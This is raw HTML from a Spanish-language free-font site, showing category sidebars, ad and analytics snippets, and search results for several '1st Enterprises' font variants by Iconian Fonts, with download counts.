<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">978</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110933</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,573</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,048,513</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cravela-DEMO-Regular.font" title="Cravela DEMO Regular Fuentes">Cravela DEMO Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Classy-Exclusive-DEMO-Regular.font" title="Classy Exclusive DEMO Regular Fuentes">Classy Exclusive DEMO Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Classy-Exclusive-DEMO-Italic.font" title="Classy Exclusive DEMO Italic Fuentes">Classy Exclusive DEMO Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halimpu.font" title="Halimpu Fuentes">Halimpu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rikhal-Fancy.font" title="Rikhal Fancy Fuentes">Rikhal Fancy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blasting-Good.font" title="Blasting Good Fuentes">Blasting Good</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Barett-Street.font" title="Barett Street Fuentes">Barett Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/CapitalScript.font" title="CapitalScript Fuentes">CapitalScript</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hosperity-Regular.font" title="Hosperity Regular Fuentes">Hosperity Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/minsins.font" title="minsins Fuentes">minsins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Baby-Angella-Regular.font" title="Baby Angella Regular Fuentes">Baby Angella Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Country-Wedding.font" title="Country Wedding Fuentes">Country Wedding</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Easy-Print-Regular.font" title="Easy Print Regular Fuentes">Easy Print Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/emobot.font" title="emobot Fuentes">emobot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Julie.font" title="Julie Fuentes">Julie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Life-Changer-Demo.font" title="Life Changer Demo Fuentes">Life Changer Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Komersie-Regular.font" title="Komersie-Regular Fuentes">Komersie-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/cutepickle.font" title="cutepickle Fuentes">cutepickle</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / enterprises Fuentes Búsqueda</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a> 
	<span class="webfontsbreadcrumb s24"> / enterprises Fuentes Búsqueda</span>
	<span class="webfontsbreadcrumb">/ (61)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://es.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fuentes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Primera vez descargado Top</option><option value="date_add">Más reciente primero</option><option value="title">Nombre de fuente</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="enterprises">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizar vista previa</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizar vista previa">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Seleccionar la página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/enterprises">2</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Regular.font" title="1st Enterprises Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, rounded font with a futuristic and geometric style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Regular.font" title="1st Enterprises Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Regular.webp" width="730" height="200" alt="1st Enterprises Regular  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Regular.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Regular Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">405 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Regular.font" title="1st Enterprises Regular Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Expanded.font" title="1st Enterprises Expanded" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Expanded
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with rounded edges and a futuristic look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Expanded.font" title="1st Enterprises Expanded" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded.webp" width="730" height="200" alt="1st Enterprises Expanded  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Expanded.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Expanded Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">404 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Expanded.font" title="1st Enterprises Expanded Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Halftone.font" title="1st Enterprises Halftone" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Halftone
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with a halftone effect and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Halftone.font" title="1st Enterprises Halftone" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone.webp" width="730" height="200" alt="1st Enterprises Halftone  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Halftone.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Halftone.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Halftone Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">301 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Halftone.font" title="1st Enterprises Halftone Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-3D-Italic.font" title="1st Enterprises 3D Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises 3D Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, 3D italic font with outlined characters and a modern, dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-3D-Italic.font" title="1st Enterprises 3D Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D-Italic.webp" width="730" height="200" alt="1st Enterprises 3D Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-3D-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-3D-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises 3D Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">783 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-3D-Italic.font" title="1st Enterprises 3D Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Laser-Italic.font" title="1st Enterprises Laser Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Laser Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic, futuristic font with rounded, geometric shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Laser-Italic.font" title="1st Enterprises Laser Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Italic.webp" width="730" height="200" alt="1st Enterprises Laser Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Laser-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Laser-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Laser Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">475 Descargas</span>
    </div>

    <a href="https://webfonts.ffonts.net/1st-Enterprises-Laser-Italic.font" title="1st Enterprises Laser Italic Fuente" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://es.ffonts.net/1st-Enterprises-Outline-Italic.font" title="1st Enterprises Outline Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1st Enterprises Outline Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            a&ntilde;adido <strong>Jun 21 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined, italicized font with a futuristic and modern style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://es.ffonts.net/1st-Enterprises-Outline-Italic.font" title="1st Enterprises Outline Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline-Italic.webp" width="730" height="200" alt="1st Enterprises Outline Italic  Fuentes Gratis Descargar" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/S/1st-Enterprises-Outline-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://es.ffonts.net/1st-Enterprises-Outline-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1st Enterprises Outline Italic Descargar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descargar</span>
        </a>
        <span class="downloadsfont_css">195 Descargas</span>
    </div>

